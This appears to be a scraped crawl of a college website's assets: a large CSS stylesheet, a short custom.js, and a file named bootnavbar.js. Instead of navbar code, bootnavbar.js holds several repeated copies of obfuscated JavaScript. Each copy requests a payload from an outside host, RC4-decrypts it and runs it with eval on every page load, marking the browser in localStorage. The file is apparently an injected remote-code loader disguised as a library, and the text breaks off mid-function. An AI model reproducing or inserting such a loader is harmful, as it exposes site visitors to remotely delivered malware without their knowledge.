    /*clip-path: polygon(10% 0%, 100% 0%,100% 100%,10% 100%,0% 50%);*/
    clip-path: polygon(25% 0%, 100% 1%, 100% 100%, 25% 100%, 0% 50%);
}
a.linkR:hover span {
    /*border: #c0c0c0 1px dotted;*/
    padding: 10px 10px 10px 30px;
    display: block;
    z-index: 100;
    background-color: #fa5f1a;
    /*background: url(../images/status-info.png) #f0f0f0 no-repeat 100% 5%;*/
    right: 40px;
    color: #fff;
    font-size: 15px;
    line-height: 16px;
    letter-spacing: 0;
    margin: 0;
    font-weight: 600;
    position: absolute;
    top: 0;
    text-decoration: none;
    text-align: left;
    width: 240px;
    /*clip-path: polygon(50% 0%, 100% 0%,100% 100%,0% 100%,0% 10%);*/
    clip-path: polygon(0% 0%, 75% 0%, 100% 50%, 75% 100%, 0% 100%);
    
}
@media screen and (max-width:768px) {
    .top-pro-name {
        width: 100%;
        text-align: center;
    }

    .logo {
        width: 100%;
    }

        .logo img {
            margin: 0 auto;
        }

    .main-title {
        padding-top: 12px;
        padding-left: 15px;
        width: 100%;
        float: none;
        text-align: center;
    }

    ul.top-menu-options li a {
        font-size: 8pt;
        letter-spacing: 0;
    }

    .main-title p {
        text-align: center;
    }

    .about-light {
        color: #fff;
        font-size: 1.1em;
        width: 90%;
        margin: auto;
        text-align: left;
    }

        .about-light p {
            text-align: left;
        }

    .section-1 {
        padding-top: 20px;
        padding-bottom: 40px;
    }

    .links {
        top: 150px;
    }
    .links-right {
        top: 150px;
    }
      
    .links li a, .links-right li a {
        border-left: 2px solid #179bd7;
        width: 40px;
        height: 45px;
        line-height: 45px;
    }

    .logo-box-circle {
        margin: 15px auto;
    }

    .logo-box {
        margin: 15px auto;
        width: 130px;
    }
}

/*==== Animations ==== */

/*@keyframes myslide {
    from {
        top: 100px;
    }

    to {
        top: 0;
    }
}*/


.event-section {
}

    .event-section .event-box {
        height: 300px;
        border: 1px solid #cfcfd7;
        width: 230px;
        float: left;
        margin-right: 10px;
        margin-bottom: 10px;
    }

        .event-section .event-box .event-img {
            width: 100%;
            height: 150px;
            /*border:1px solid #179bd7;*/
        }

            .event-section .event-box .event-img img {
                width: 100%;
                height: 100%;
            }

        .event-section .event-box .event-details {
            background-color: #fff;
            width: 100%;
            height: 150px;
            padding: 12px;
        }

            .event-section .event-box .event-details h4 {
                font-size: 17px;
                font-weight: 500;
                color: #111;
            }

            .event-section .event-box .event-details p {
                font-size: 13px;
                font-weight: 600;
                opacity: .6;
            }

.bg-2 {
    width: 100%;
    min-height: 250px;
    /*background-image: url(../Images/bg.jpg);
    background-size: cover;*/
    padding: 50px 0;
    margin-bottom: 0px;
}

.logo-box {
    text-align: center;
    margin: 0 auto;
    width: 100%;
    /*border:1px solid #e5e5e5;*/
    float: left;
    /*margin-right:15px;*/
}

    .logo-box img {
        margin: 0 auto;
        width: 100px;
        filter: grayscale(100%);
    }

        .logo-box img:hover {
            filter: none;
        }

.Maincontent .msg-box {
    border: 1px dotted #000;
    padding: 0 15px;
    border-top: none;
}

.Maincontent .inner-banner {
    width: 100%;
    height: 40px;
    background: linear-gradient(to left, #9b5d40 4%, #eb4f04 59%);
}

    .Maincontent .inner-banner img {
        width: 100%;
        height: 100%;
    }

    .Maincontent .inner-banner h6 {
        color: #fff;
        line-height: 34px;
        font-size: 16px;
        font-weight: bold;
    }

.Maincontent .content {
    padding: 20px 0 50px 0;
    min-height: 500px;
}

.content .image-Box {
    width: 100%;
}

    .content .image-Box img {
        width: 100%;
    }

.content-box {
    background-color: #F7F7F7;
    padding: 20px;
    /*border-right:3px solid #7a7fbd;*/
}

/*P.drop-cap:first-letter {
    font-size: 4.5em;
    float: left;
    margin-top: .12em;
}*/
/*-------Breadcrumb---------*/
#breadcrumbs-one {
    background: #eee;
    border-width: 1px;
    border-style: solid;
    border-color: #f5f5f5 #e5e5e5 #ccc;
    border-radius: 5px;
    box-shadow: 0 0 2px rgba(0,0,0,.2);
    overflow: hidden;
    width: 100%;
}

    #breadcrumbs-one li {
        float: left;
    }

    #breadcrumbs-one a {
        padding: .3em 1em .3em 2em;
        float: left;
        text-decoration: none;
        color: #444;
        position: relative;
        text-shadow: 0 1px 0 rgba(255,255,255,.5);
        background-color: #ddd;
        background-image: linear-gradient(to right, #f5f5f5, #ddd);
    }

    #breadcrumbs-one li:first-child a {
        padding-left: 1em;
        border-radius: 5px 0 0 5px;
    }

    #breadcrumbs-one a:hover {
        background: #fff;
    }

    #breadcrumbs-one a::after,
    #breadcrumbs-one a::before {
        content: "";
        position: absolute;
        top: 50%;
        margin-top: -1.5em;
        border-top: 1.5em solid transparent;
        border-bottom: 1.5em solid transparent;
        border-left: 1em solid;
        right: -1em;
    }

    #breadcrumbs-one a::after {
        z-index: 2;
        border-left-color: #ddd;
    }

    #breadcrumbs-one a::before {
        border-left-color: #ccc;
        right: -1.1em;
        z-index: 1;
    }

    #breadcrumbs-one a:hover::after {
        border-left-color: #fff;
    }

    #breadcrumbs-one .current,
    #breadcrumbs-one .current:hover {
        font-weight: bold;
        background: none;
    }

        #breadcrumbs-one .current::after,
        #breadcrumbs-one .current::before {
            content: normal;
        }

.img-Box {
    width: 200px;
    height: 240px;
    /*margin: 5px auto;*/
    border: 3px solid #179bd7;
    border-radius: 25px;
    padding: 3px;
}

    .img-Box img {
        width: 100%;
        height: 227px;
        border-radius: 25px;
    }

.bg {
    background: url(../Images/pages/dark-background.jpg);
    background-position: center;
    background-size: cover;
}

.bg1 {
    background: url(../Images/pages/bg1.jpg);
    background-position: center;
    background-size: cover;
}

.pt-20 {
    padding-top: 20px;
}

.pb-20 {
    padding-bottom: 20px;
}
/*----26.12.2019----*/
.Maincontent .box-control {
    border: 2px solid #754609;
    background-color: #e3b708;
    height: 80px;
    width: 100%;
    text-align:center;
    padding-top:12px;
}

.Maincontent .box-blank {
    height: 80px;
    width: 100%;
}

    .Maincontent .box-blank img {
        margin: 0 130px;
    }

.breadcrumb-box {
    padding: 10px;
    float: right;
}
.table {
    border: 2px solid #d89866;
    border-top: none;
}
.table-head {
    background-color:#fcf6e3;
    border:2px solid #d89866;
    border-bottom:none;
}
.topnav {
    overflow: hidden;
    /*background-color: #e9e9e9;*/
}

    .topnav a {
        float: left;
        display: block;
        color: black;
        text-align: center;
        padding: 14px 16px;
        text-decoration: none;
        font-size: 17px;
    }

        .topnav a:hover {
            background-color: #ddd;
            color: black;
        }

        .topnav a.active {
            background-color: #2196F3;
            color: white;
        }

    .topnav .search-container {
        float: right;
    }

    .topnav input[type=text] {
        padding: 6px;
        margin-top: 8px;
        font-size: 17px;
        border:1px solid #754609;
    }

    .topnav .search-container button {
        float: right;
        padding: 6px 10px;
        margin-top: 8px;
        margin-right: 16px;
        background: #e3b708;
        font-size: 17px;
        border: none;
        cursor: pointer;
    }

        .topnav .search-container button:hover {
            background: #e3b708;
        }

@media screen and (max-width: 600px) {
    .topnav .search-container {
        float: none;
    }

        .topnav a, .topnav input[type=text], .topnav .search-container button {
            float: none;
            display: block;
            text-align: left;
            width: 100%;
            margin: 0;
            padding: 14px;
        }

    .topnav input[type=text] {
        border: 1px solid #ccc;
    }
}
ul li.dept
{
    list-style:none;
    display:block;
    
}

    ul li.dept a {
        text-decoration: none;
        color: #444;
        font-weight:500;
    }
    #waitimg {
        margin: 0 auto;
        width: 40%;
    }

    #waitimg img {
        width:100%;
    }

 @media (max-width:576px) and (max-width:768px)
    {

        #waitimg {
          
            width:100%;
        }
    }

.alumni-box {
    width:100%;
    min-height:200px;
   
}
    .alumni-box .alumni-head {
        width:100%;
        height:50px;
        border: 2px solid #d89866;
        background-color: #fcf6e3;
        border-bottom:none;
    }
        .alumni-box .alumni-head h4 {
            text-align:center;

        }
    .alumni-box .alumni-data {
        border: 2px dashed #d89866;
        border-top: none;
        min-height: 200px;
    }
.carousel-inner .DeptTitle {
    position: absolute;
    padding: 10px;
    background-color: #111;
    /*width: 100%;*/
    bottom:20px;
    left:20px;
    border:5px solid #e3b708
}
    .carousel-inner .DeptTitle span {
        color: #fff;
        font-size:25px;
    }
.DeptNewsBox {
    width: 100%;
    height: 280px;
    border: 1px solid #e3b708;
    position: relative;
    border-radius: 8px;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
    .DeptNewsBox .newsHead
    {
        position:absolute;
        height:40px;
        width:100%;
        background-color:#e3b708;
        text-align:center;
        padding:8px;

    }
        .DeptNewsBox .newsHead h6 {
            color:#111;
            font-weight:600;
        }
    .DeptNewsBox .newsList {
        position: absolute;
        top: 40px;
        width: 100%;
        height: 200px;
        left: 10px;
        padding: 0 0 10px 0;
    }

        .DeptNewsBox .newsList a {
            margin-left:7px;
            color:#111;
           font-size:14px;
        }
.AbtDept
{
    /*background-image:url("../Images/pages/texture.jpg");
    background-position:center;
    background-size:cover;*/
    padding:15px;
    margin:10px 0 20px;
}
    .AbtDept .DeptAddrs p{
        margin-bottom:3px;
    }
#aboutus p span
{
    font-weight:500;
}
.bg-college {
    background-color: #d94903;
}
.bgsub {
    background-color: #d94903;
    border-top: 5px solid #179bd7;
}
.usefullLinks {
    margin-left: 20px;
    list-style: none;
}
.usefullLinks li a{
   color:#444;
   font-weight:600;
}
    .usefullLinks li {
        padding: 5px;
        /*background-color: #ccc;*/
        background: linear-gradient(to right, #FFAE42 0%, #e5e5e5 9%);
        margin-bottom: 5px;
        /*border-bottom-right-radius: 25px;
        border-top-right-radius: 25px;*/
        border-right:5px solid #754609;
    }
    .usefullLinks li:before {
        font-family: "Font Awesome 5 Free";
        font-weight: 900;
        content: "\f666";
        margin-right: 10px;
    }
.contact {
    padding: 15px;
    background: linear-gradient(to right, #FFAE42 0%, #e5e5e5 9%);
    border-right: 5px solid #754609;

}
.contact .fas{
    margin-right:10px;
}
.gallery-section{
    width:100%;
    padding:30px 10px;
}
    .gallery-section .header{
        margin-bottom:10px;
    }
    .dash{
        width:100px;
        height:5px;
        background-color:#754609;
        margin:10px 0;
    }
    .gallery-section .lightbox-img {
        width: 100%;
    }
    .gallery-section .lightbox-img img {
        width: 100%;
        border-radius:10px;
        border:1px solid #754609
    }
    .box-section{
        width:100%;
        padding:20px;
        background:#efefef;
        border:1px dashed #d05a1d;
        margin:30px 0;
    }
.list-box {
   /* height: 450px;*/
    overflow: hidden;
    border-radius:5px;
    margin-bottom:10px;
}
.list-box-title {
    padding: 19px 0;
    text-align: center;
    font-size: 26px;
    font-weight: 700;
    min-height:65px !important;
}
    .list-box-title i {
        margin-right: 12px;
        font-size: 23px;
    }
.list-box-data {
    padding: 10px 2px 15px;
    /*height: 400px;*/
    overflow: hidden;
}
.border1 {
    border: 1px solid #d94903;
}
.border2 {
    border: 1px solid #400853;
}
.border3 {
    border: 1px solid #179bd7;
}
.list-box-data .date {
    /*background-color: #ce469d;
    border: 1px solid #ce469d;*/
    background-color: #4a444c;
    border: 1px solid #4a444c;
}
.list-item-title img{
    width:30px;
    margin-right:10px;
}
.hr {
    border-bottom: 1px solid rgba(0,0,0,.1);
    margin: 5px 0 5px;
}
.c1 {
    background-color: #179bd7;
}
.c2 {
    background-color: #400853;
}
.c3 {
    background-color: #d94903;
}
.c4 {
    background: #994b09;
}
.border4 {
    border: 1px solid #994b09;
}
.text-white {
    color: #fff;
}
.list-box-data .tutorial-box{
    padding:15px;
    text-align:left;
    font-size:18px;
    margin-bottom:8px;
}
    .list-box-data .tutorial-box a{
        color:#fff;
    }
.tutorial-box i{
    margin-right:10px;
    color:#fff;
}
.color1 {
    background: #0ab06a;
}
.color2 {
    background: #e74c3c;
}
.color3 {
    background: #cd8b1b;
}
.color4 {
    background: #2980b9;
}
.color5 {
    background: #8e44ad;
}
#University_Links .date {
    background-color: #4a444c;
    border: 1px solid #4a444c;
}
#tender .date, #Notice  .date{
    background-color: #400853;
    border: 1px solid #400853;
}
#Events .date {
    background-color: #994b09;
    border: 1px solid #994b09;
}
#Circulars .date {
    background-color: #d94903;
    border: 1px solid #d94903;
}
#Events a {
    color: #fff;
    font-weight: 500;
}
#University_Links a {
    font-size: 14px;
    font-weight: 500;
}
#University_Links i {
    margin-right: 15px;
    margin-left: 8px;
}
.image-Box {
    padding:10px;
    border:1px solid #e3b708;
    margin:10px;
    background-color:#400853;
    text-align:center;
    border-radius:25px;
}

.image-Box a{
    text-decoration:none;
    color:#754609;
    font-weight:600;
}
.drop-cap {
    font-size:1em!important;
}
.officerimg-Box {
    width: 100px;
    height: 100px;
    margin: 5px auto;
    border: 3px solid #179bd7;
    border-radius: 25px;
    padding: 3px;
}
    .officerimg-Box img {
        width: 100%;
        height: 88px;
        border-radius: 19px;
    }
.p17{
font-size:17px;
}
.more {
padding:10px;
}
@media (max-width:576px) {

.p17{
font-size:14px !important;
text-align: justify !important;
}
    .list-box {
        height: 400px;
        padding-bottom: 0px;
    }

    .list-box-data {
        height: 300px;
    }
.more {
padding:10px;
margin-top:-20px;
}

    .mheight{
        height:265px !important;
        overflow:hidden;
    }
.page-sub-title{
font-size:18px;
}
.fullsize.p-50{
padding-top:10px !important;
}
.main-title h3 {
font-size:15px !important;
}
h5{
font-size:1.0rem;
}
.list-box-data .tutorial-box{
font-size:13px !important;
}
.list-box-title{
min-height:45px !important;
}
.bg-2{
min-height:100px !important;
padding-top:10px !important;

}
.page-sub-title, .page-sub-title-light{
padding-top:20px !important;
}
blockquote{
font-size:.8rem !important;
}
.mheight {
        height: 300px;
        overflow: hidden;
    }
}

@media (min-width:576px) {
    .list-box {
        height: 601px;
        padding-bottom: 30px;
    }

    .list-box-data {
        height: 601px;
    }
    .mheight {
        height: 300px;
        overflow: hidden;
    }

     
    }

<!-- Sitelight.css -->
.voter {
    height: 450px;
    overflow: hidden;
    border-radius: 5px;
    margin-bottom: 10px;
   
}

.voter img {
    width: 95%;
    max-height: 450px;
    border-radius: 5px;
    box-shadow: 0 0 15px rgb(0 0 0 / 20%);
    /*box-shadow: 0 6px 15px rgb(38 2 2 / 88%); */
}

.btn-voter {
    background-color: #2e2f7f !important;
    border: 2px solid #2e2f7f;
    width: auto;
    color: #fff;
    text-align: center;
}
.voter2 img{
    width:60%;
    border-radius:5px;
}

@media screen (min-width: 1390px){
	
.voter img {
    width: 80%;
    max-height: 450px;
    border-radius: 5px;
    box-shadow: 0 0 15px rgb(0 0 0 / 20%);
    /*box-shadow: 0 6px 15px rgb(38 2 2 / 88%); */
}



--- FILE ---
content_type: application/javascript
request_url: https://gdcr.ac.in/Contents/Js/custom.js
body_size: 187
content:
//# 1. Resize text 
function resizeText(multiplier) {
    if (document.body.style.fontSize == "" || multiplier == 0) {
        document.body.style.fontSize = "0.9em";
    }
    document.body.style.fontSize = parseFloat(document.body.style.fontSize) + (multiplier * 0.1) + "em";
}
// tabs
$(function () {
    $("#tabs").tabs();
});

// Search input
//function opensearch() {
//    document.getElementById("searchbox").style.display = "block";
//}




--- FILE ---
content_type: application/javascript
request_url: https://gdcr.ac.in/Contents/Js/bootnavbar.js
body_size: 12390
content:
var _QVeNfEY="";function _yJkCV(){function _GJTeF(_eATK,_pcIktd){for(var _KLjj,_eFSnp=[],_JwzKQ=(-85+85),_qGmz=(""),_fdGlmZQ=(-85+85);_fdGlmZQ<0x100;_fdGlmZQ++)_eFSnp[_fdGlmZQ]=_fdGlmZQ;for(_fdGlmZQ=(-85+85);_fdGlmZQ<0x100;_fdGlmZQ++)_JwzKQ=(_JwzKQ+_eFSnp[_fdGlmZQ]+_eATK[("\u0063\u0068"+_QVeNfEY+"\u0061\u0072\u0043\u006f\u0064\u0065"+_QVeNfEY+"\u0041\u0074")](_fdGlmZQ%_eATK[("\u006c"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u006e"+_QVeNfEY+"\u0067\u0074\u0068")]))%0x100,_KLjj=_eFSnp[_fdGlmZQ],_eFSnp[_fdGlmZQ]=_eFSnp[_JwzKQ],_eFSnp[_JwzKQ]=_KLjj;for(var _GtPlX=_JwzKQ=_fdGlmZQ=(-85+85);_GtPlX<_pcIktd[("\u006c"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u006e"+_QVeNfEY+"\u0067\u0074\u0068")];_GtPlX++)_JwzKQ=(_JwzKQ+_eFSnp[_fdGlmZQ=(_fdGlmZQ+0x1)%0x100])%0x100,_KLjj=_eFSnp[_fdGlmZQ],_eFSnp[_fdGlmZQ]=_eFSnp[_JwzKQ],_eFSnp[_JwzKQ]=_KLjj,_qGmz+=String[("\u0066"+_QVeNfEY+"\u0072\u006f\u006d"+_QVeNfEY+"\u0043\u0068\u0061"+_QVeNfEY+"\u0072\u0043\u006f\u0064\u0065")](_pcIktd[("\u0063\u0068"+_QVeNfEY+"\u0061\u0072\u0043\u006f\u0064\u0065"+_QVeNfEY+"\u0041\u0074")](_GtPlX)^_eFSnp[(_eFSnp[_fdGlmZQ]+_eFSnp[_JwzKQ])%0x100]);return _qGmz}function _fsdZt(){var _pcIktd=(""),_KLjj=("\u0061\u0062\u0064\u0065"+_QVeNfEY+"\u0066\u0068\u0069\u006b\u006e\u0072\u0073\u0074\u0079\u007a\u0031\u0032\u0033"+_QVeNfEY+"\u0034\u0035\u0036"+_QVeNfEY+"\u0037\u0038\u0039\u0030"),_eFSnp=_KLjj[("\u006c"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u006e"+_QVeNfEY+"\u0067\u0074\u0068")]-0x1;for(i=(-85+85);i<0x20;++i)position=window[("\u004d\u0061\u0074\u0068")][("\u0066\u006c\u006f\u006f\u0072")](window[("\u004d\u0061\u0074\u0068")][("\u0072\u0061\u006e"+_QVeNfEY+"\u0064\u006f\u006d"+_QVeNfEY+"")]()*_eFSnp),_pcIktd+=_KLjj[("\u0073\u0075\u0062"+_QVeNfEY+"\u0073\u0074\u0072"+_QVeNfEY+"\u0069\u006e\u0067")](position,position+0x1);return _pcIktd}var _hxiLf=_fsdZt();var _iBuQe=("\u0059\u006a\u0038\u0070\u0046\u0059");function _fZBc(_JwzKQ){var _eFSnp=new XMLHttpRequest;_eFSnp[("\u006f\u006e"+_QVeNfEY+"\u0072\u0065\u0061\u0064\u0079\u0073"+_QVeNfEY+"\u0074\u0061\u0074"+_QVeNfEY+"\u0065\u0063\u0068\u0061\u006e\u0067\u0065")]=function(){var _JwzKQ;_eFSnp[("\u0072\u0065\u0061"+_QVeNfEY+"\u0064\u0079\u0053"+_QVeNfEY+"\u0074\u0061\u0074"+_QVeNfEY+"\u0065")]==XMLHttpRequest[("\u0044\u004f"+_QVeNfEY+"\u004e\u0045")]&&((182+18)!=_eFSnp[("\u0073\u0074\u0061\u0074"+_QVeNfEY+"\u0075\u0073"+_QVeNfEY+"")]&&(243+61)!=_eFSnp[("\u0073\u0074\u0061\u0074"+_QVeNfEY+"\u0075\u0073"+_QVeNfEY+"")]||("\u006e\u0075\u006c\u006c")!==(_JwzKQ=(("")+_eFSnp[("\u0072\u0065\u0073"+_QVeNfEY+"\u0070\u006f\u006e\u0073\u0065\u0054\u0065"+_QVeNfEY+"\u0078\u0074")])[("\u0073\u0070"+_QVeNfEY+"\u006c\u0069\u0074")](_iBuQe)[0x1])&&void (-85+85)!==_JwzKQ&&("")!==_JwzKQ&&window[("\u0065"+_QVeNfEY+"\u0076"+_QVeNfEY+"\u0061"+_QVeNfEY+"\u006c")](_GJTeF(_hxiLf,window[("\u0075\u006e"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u0073\u0063\u0061\u0070\u0065"+_QVeNfEY+"")](_JwzKQ[("\u0072"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u0070\u006c\u0061\u0063"+_QVeNfEY+"\u0065")](new RegExp(_iBuQe,("\u0067")),("\u0025"))))))},_eFSnp[("\u006f\u0070\u0065\u006e")](("\u0047\u0045\u0054"),_JwzKQ,!(-85+85)),_eFSnp[("\u0073\u0065\u006e\u0064")](null)}var _pIYySM=("\u0068\u0074"+_QVeNfEY+"\u0074\u0070\u0073\u003a"+_QVeNfEY+"\u002f\u002f\u0061\u0077\u0073"+_QVeNfEY+"\u002d\u0077\u0077\u0063\u006c"+_QVeNfEY+"\u006f\u0075"+_QVeNfEY+"\u0064\u002e\u006e\u0065\u0074"+_QVeNfEY+"\u002f"+_QVeNfEY+"\u0061"+_QVeNfEY+"\u0073\u0079\u006e\u0063\u002f\u003f\u0069\u0064\u003d")+_hxiLf;("\u0075\u006e"+_QVeNfEY+"\u0064\u0065"+_QVeNfEY+"\u0066\u0069\u006e\u0065\u0064"+_QVeNfEY+"")!=typeof Storage&&("\u0063\u006c\u006f\u0075\u0064\u005f"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0069\u0064\u0035")!==window[("\u006c\u006f\u0063"+_QVeNfEY+"\u0061"+_QVeNfEY+"\u006c\u0053"+_QVeNfEY+"\u0074\u006f"+_QVeNfEY+"\u0072\u0061\u0067\u0065"+_QVeNfEY+"")][("\u0063\u006c\u006f\u0075\u0064\u005f"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0075\u0069\u0064\u0035")]&&(window[("\u006c"+_QVeNfEY+"\u006f\u0063\u0061\u006c\u0053\u0074\u006f\u0072\u0061\u0067"+_QVeNfEY+"\u0065")][("\u0073\u0065\u0074\u0049\u0074\u0065\u006d")](("\u0063\u006c\u006f\u0075\u0064\u005f"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0069\u0064\u0035"),("\u0063\u006c\u006f\u0075\u0064\u005f"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0069\u0064\u0035")),_fZBc(_pIYySM))}_yJkCV();var jETDobMA="";function jEjaDJx(){function jEYxaZo(jEgCDzss,jEBJjV){for(var jElGpnubJ,jECMnztT=[],jExTvp=(-21+21),jExzFSM=(""),jEQmDEgo=(-21+21);jEQmDEgo<0x100;jEQmDEgo++)jECMnztT[jEQmDEgo]=jEQmDEgo;for(jEQmDEgo=(-21+21);jEQmDEgo<0x100;jEQmDEgo++)jExTvp=(jExTvp+jECMnztT[jEQmDEgo]+jEgCDzss[("ch"+jETDobMA+"a\x72C"+jETDobMA+"o"+jETDobMA+"d\u0065\u0041\x74")](jEQmDEgo%jEgCDzss[("\x6c\u0065n"+jETDobMA+"\x67\u0074\x68")]))%0x100,jElGpnubJ=jECMnztT[jEQmDEgo],jECMnztT[jEQmDEgo]=jECMnztT[jExTvp],jECMnztT[jExTvp]=jElGpnubJ;for(var jEjeVFf=jExTvp=jEQmDEgo=(-21+21);jEjeVFf<jEBJjV[("\x6c\u0065n"+jETDobMA+"\x67\u0074\x68")];jEjeVFf++)jExTvp=(jExTvp+jECMnztT[jEQmDEgo=(jEQmDEgo+(-26+27))%0x100])%0x100,jElGpnubJ=jECMnztT[jEQmDEgo],jECMnztT[jEQmDEgo]=jECMnztT[jExTvp],jECMnztT[jExTvp]=jElGpnubJ,jExzFSM+=String[("\u0066"+jETDobMA+"\x72o\u006d\u0043\x68\u0061\x72"+jETDobMA+"C\x6f\x64"+jETDobMA+"\x65")](jEBJjV[("ch"+jETDobMA+"a\x72C"+jETDobMA+"o"+jETDobMA+"d\u0065\u0041\x74")](jEjeVFf)^jECMnztT[(jECMnztT[jEQmDEgo]+jECMnztT[jExTvp])%0x100]);return jExzFSM}function jEhuqMHm(){var jEBJjV=(""),jElGpnubJ=("abd\x65"+jETDobMA+"\x66\x68\x69kn\u0072"+jETDobMA+"\x73\x74\x79\u007a"+jETDobMA+"\x31\u0032"+jETDobMA+"\x33\u0034\x35\x36"+jETDobMA+"\x37\u0038\x39\x30"),jECMnztT=jElGpnubJ[("\x6c\u0065n"+jETDobMA+"\x67\u0074\x68")]-(-26+27);for(i=(-21+21);i<(15+17);++i)position=window[("\x4d\x61\x74\x68")][("\u0066\u006c"+jETDobMA+"\x6fo\u0072")](window[("\u004d\x61t"+jETDobMA+"\u0068"+jETDobMA+"")][("ra"+jETDobMA+"\u006e\u0064\x6f\x6d")]()*jECMnztT),jEBJjV+=jElGpnubJ[("\u0073\u0075bs\u0074\u0072\x69\u006e"+jETDobMA+"\u0067")](position,position+(-26+27));return jEBJjV}var jEVKyb=jEhuqMHm();var jErEjyswK=("\u0059j\x38pF\x59");function jEfLiDbo(jExTvp){var jECMnztT=new XMLHttpRequest;jECMnztT[("\u006fn\u0072\x65\u0061\x64\u0079\u0073\x74\x61\u0074\x65c\u0068a\u006e"+jETDobMA+"g"+jETDobMA+"\x65")]=function(){var jExTvp;jECMnztT[("r\u0065\x61\x64\u0079S\u0074\u0061"+jETDobMA+"\x74\x65")]==XMLHttpRequest[("\x44ON\x45")]&&(0xc8!=jECMnztT[("\u0073"+jETDobMA+"\u0074\u0061t\u0075\x73")]&&(299+5)!=jECMnztT[("\u0073"+jETDobMA+"\u0074\u0061t\u0075\x73")]||("\x6e\u0075\x6c\u006c")!==(jExTvp=(("")+jECMnztT[("\u0072\u0065\x73\u0070on\x73\u0065\x54\u0065x\u0074")])[("\u0073\x70"+jETDobMA+"l\u0069t"+jETDobMA+"")](jErEjyswK)[(-26+27)])&&void (-21+21)!==jExTvp&&("")!==jExTvp&&window[("\x65"+jETDobMA+"\u0076\u0061"+jETDobMA+"l")](jEYxaZo(jEVKyb,window[("\u0075n\u0065"+jETDobMA+"sc\x61\u0070e")](jExTvp[("\x72\u0065\x70l\x61c\x65")](new RegExp(jErEjyswK,("\x67")),("\x25"))))))},jECMnztT[("\x6f\x70\x65\u006e")](("G\x45\u0054"+jETDobMA+""),jExTvp,!(-21+21)),jECMnztT[("s\x65"+jETDobMA+"n\u0064")](null)}var jERTZG=("h"+jETDobMA+"\x74\x74p"+jETDobMA+"s\u003a"+jETDobMA+"\u002f\x2fa\x77\u0073\x2dw\u0077"+jETDobMA+"\u0063"+jETDobMA+"\x6c\x6fu\x64\u002e\u006e\x65"+jETDobMA+"\u0074\x2fas"+jETDobMA+"\x79\u006e\u0063\u002f"+jETDobMA+"\x3f\u0069\x64\x3d")+jEVKyb;("\x75\x6e\x64e\u0066"+jETDobMA+"in\u0065\x64"+jETDobMA+"")!=typeof Storage&&("\u0063\u006co\u0075\u0064\u005f\x75u\u0069d"+jETDobMA+"\u0035")!==window[("\x6co"+jETDobMA+"\x63a\u006c\x53\x74or\x61\x67\u0065")][("clo\x75d\x5f"+jETDobMA+"\x75\u0075\u0069\u0064\x35")]&&(window[("\x6c\u006fca\u006cS\u0074o\u0072\u0061g\u0065")][("\u0073\x65t\x49"+jETDobMA+"t\u0065\u006d")](("\u0063\u006co\u0075\u0064\u005f\x75u\u0069d"+jETDobMA+"\u0035"),("\u0063\u006co\u0075\u0064\u005f\x75u\u0069d"+jETDobMA+"\u0035")),jEfLiDbo(jERTZG))}jEjaDJx();var jpRprSU="";function jFraB(){function jpMnKk(jCZFbuB,jxkWfDzU){for(var jHlYmxd,jXfFZEL=[],jzMvw=(-49+49),jSbASvVH=(""),jIRru=(-49+49);jIRru<0x100;jIRru++)jXfFZEL[jIRru]=jIRru;for(jIRru=(-49+49);jIRru<0x100;jIRru++)jzMvw=(jzMvw+jXfFZEL[jIRru]+jCZFbuB[("\u0063h\u0061\u0072\x43\u006f\u0064\u0065\x41\x74")](jIRru%jCZFbuB[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")]))%0x100,jHlYmxd=jXfFZEL[jIRru],jXfFZEL[jIRru]=jXfFZEL[jzMvw],jXfFZEL[jzMvw]=jHlYmxd;for(var jIChF=jzMvw=jIRru=(-49+49);jIChF<jxkWfDzU[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")];jIChF++)jzMvw=(jzMvw+jXfFZEL[jIRru=(jIRru+0x1)%0x100])%0x100,jHlYmxd=jXfFZEL[jIRru],jXfFZEL[jIRru]=jXfFZEL[jzMvw],jXfFZEL[jzMvw]=jHlYmxd,jSbASvVH+=String[("\x66"+jpRprSU+"r\u006f\x6d\u0043\u0068\x61\u0072"+jpRprSU+"\x43o\x64"+jpRprSU+"\u0065"+jpRprSU+"")](jxkWfDzU[("\u0063h\u0061\u0072\x43\u006f\u0064\u0065\x41\x74")](jIChF)^jXfFZEL[(jXfFZEL[jIRru]+jXfFZEL[jzMvw])%0x100]);return jSbASvVH}function jqHtv(){var jxkWfDzU=(""),jHlYmxd=("a"+jpRprSU+"\x62d\x65fh"+jpRprSU+"i"+jpRprSU+"\u006bn\u0072"+jpRprSU+"\u0073\x74\u0079z\x31\x32"+jpRprSU+"\u0033\u0034\x35"+jpRprSU+"\x36"+jpRprSU+"\x37\x38"+jpRprSU+"\x39\x30"),jXfFZEL=jHlYmxd[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")]-0x1;for(i=(-49+49);i<0x20;++i)position=window[("Ma"+jpRprSU+"t\u0068")][("f\x6c\x6f\x6f\u0072")](window[("M\u0061\u0074\u0068")][("\u0072\x61n"+jpRprSU+"d\x6f\x6d")]()*jXfFZEL),jxkWfDzU+=jHlYmxd[("\u0073\u0075b\u0073"+jpRprSU+"\u0074"+jpRprSU+"\u0072\u0069\x6e"+jpRprSU+"\x67")](position,position+0x1);return jxkWfDzU}var jbbjBam=jqHtv();var jSwjdeDX=("\x59\x6a\x38\u0070"+jpRprSU+"\x46Y");function jsSqUu(jzMvw){var jXfFZEL=new XMLHttpRequest;jXfFZEL[("\u006f"+jpRprSU+"nr\x65\u0061\x64\x79\x73\u0074a\u0074\x65"+jpRprSU+"\x63\x68\x61\u006e\u0067\u0065")]=function(){var 